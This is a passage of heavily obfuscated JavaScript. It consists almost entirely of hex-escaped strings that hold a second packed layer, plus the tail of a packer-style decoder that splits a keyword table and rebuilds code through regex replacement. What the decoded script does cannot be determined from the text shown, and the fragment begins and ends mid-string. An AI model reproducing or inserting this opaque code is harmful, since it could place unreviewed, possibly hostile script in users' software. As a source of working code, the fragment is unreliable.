x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6E\x5C\x73\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x6E\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x64\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x63\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x65\x5C\x39\x5C\x65\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x69\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x53\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x62\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x6A\x5C\x73\x5C\x65\x5C\x69\x5C\x6E\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x4B\x5C\x72\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x66\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x6C\x5C\x72\x5C\x65\x5C\x39\x5C\x6A\x5C\x71\x5C\x75\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x77\x5C\x71\x22\x2C\x22\x5C\x6B\x22\x2C\x22\x5C\x4E\x5C\x31\x38\x5C\x46\x5C\x4F\x5C\x44\x22\x2C\x22\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x42\x5C\x74\x5C\x4C\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x65\x5C\x6B\x5C\x31\x63\x5C\x45\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6E\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x37\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x63\x5C\x6B\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x4F\x5C\x4D\x5C\x6B\x5C\x70\x5C\x65\x5C\x58\x5C\x6B\x5C\x70\x5C\x66\x5C\x58\x5C\x6B\x5C\x70\x5C\x6E\x5C\x64\x5C\x6B\x5C\x70\x5C\x66\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x51\x5C\x6B\x5C\x70\x5C\x69\x5C\x58\x5C\x6B\x5C\x70\x5C\x65\x5C\x59\x5C\x6B\x5C\x70\x5C\x6C\x5C\x58\x5C\x6B\x5C\x70\x5C\x6C\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x70\x5C\x66\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x56\x5C\x49\x5C\x4C\x5C\x44\x5C\x4F\x5C\x50\x5C\x49\x5C\x6B\x5C\x70\x5C\x66\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x65\x5C\x6B\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x74\x5C\x6B\x5C\x70\x5C\x66\x5C\x63\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6E\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x65\x5C\x6B\x5C\x45\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x69\x5C\x6B\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x45\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x4D\x5C\x65\x5C\x6C\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x62\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x51\x5C\x6B\x5C\x4D\x5C\x6B\x5C\x44\x5C\x31\x31\x5C\x4F\x5C\x4E\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6C\x5C\x6B\x5C\x42\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x44\x5C\x4A\x5C\x56\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x42\x5C\x6B\x5C\x50\x5C\x4D\x5C\x4D\x5C\x4E\x5C\x42\x5C\x44\x5C\x6B\x5C\x31\x68\x5C\x31\x68\x5C\x31\x70\x5C\x59\x5C\x6B\x5C\x49\x5C\x42\x5C\x31\x34\x5C\x6B\x5C\x70\x5C\x6E\x5C\x66\x5C\x6B\x5C\x31\x31\x5C\x31\x78\x5C\x6B\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x51\x5C\x6B\x5C\x31\x31\x5C\x45\x5C\x49\x5C\x51\x5C\x46\x5C\x42\x5C\x4A\x5C\x6B\x5C\x42\x5C\x46\x5C\x42\x5C\x31\x33\x5C\x42\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x6B\x5C\x70\x5C\x6C\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4D\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x45\x5C\x6B\x5C\x70\x5C\x6C\x5C\x69\x5C\x6B\x5C\x31\x34\x5C\x4F\x5C\x49\x5C\x51\x5C\x50\x5C\x31\x34\x5C\x6B\x5C\x31\x76\x5C\x45\x5C\x44\x5C\x31\x31\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4D\x5C\x6B\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x70\x5C\x6C\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x66\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x51\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x6E\x5C\x59\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6E\x5C\x6B\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x6A\x5C\x63\x5C\x6B\x5C\x70\x5C\x6C\x5C\x65\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x39\x5C\x6B\x5C\x31\x79\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x42\x5C\x6B\x5C\x74\x5C\x6B\x5C\x31\x38\x5C\x45\x5C\x4A\x5C\x4E\x5C\x42\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x74\x5C\x6B\x5C\x44\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6C\x5C\x6B\x5C\x31\x33\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x63\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x62\x5C\x6B\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x58\x5C\x6B\x5C\x4C\x5C\x50\x5C\x49\x5C\x4E\x5C\x50\x5C\x46\x5C\x42\x5C\x6B\x5C\x49\x5C\x56\x5C\x46\x5C\x46\x5C\x6B\x5C\x70\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x31\x6F\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x4A\x5C\x42\x5C\x44\x5C\x56\x5C\x4A\x5C\x49\x5C\x6B\x5C\x70\x5C\x6A\x5C\x59\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x42\x5C\x31\x38\x5C\x46\x5C\x45\x5C\x4C\x5C\x42\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x34\x5C\x7A\x22\x2C\x22\x5C\x61\x5C\x74\x22\x2C\x22\x5C\x31\x6B\x22\x5D\x3B\x31\x77\x28\x5A\x28\x31\x32\x2C\x31\x75\x2C\x47\x2C\x57\x2C\x55\x2C\x31\x62\x29\x7B\x55\x3D\x5A\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x74\x29\x29\x7B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x62\x5B\x47\x5D\x3D\x57\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x57\x3D\x5B\x5A\x28\x55\x29\x7B\x31\x35\x20\x31\x62\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x5A\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x57\x5B\x47\x5D\x29\x7B\x31\x32\x3D\x31\x32\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x71\x20\x31\x72\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x57\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x32\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x73\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x39\x7C\x78\x33\x38\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x36\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x37\x43\x7C\x78\x33\x35\x7C\x78\x32\x43\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7